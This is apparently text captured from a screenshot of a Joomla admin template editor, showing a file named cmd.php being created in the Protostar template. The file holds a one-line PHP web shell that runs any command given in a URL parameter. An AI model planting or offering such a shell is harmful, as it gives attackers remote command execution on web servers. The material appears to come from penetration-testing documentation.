 System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview
Rename File Delete File Close File
Message
File created.
Editor Create Overrides Template Description
Editing file "/cmd.php" in template "protostar".
css
html
images
img
js
Press F10 to toggle Full Screen editing.
1 <?= system($_GET['cmd']); ?>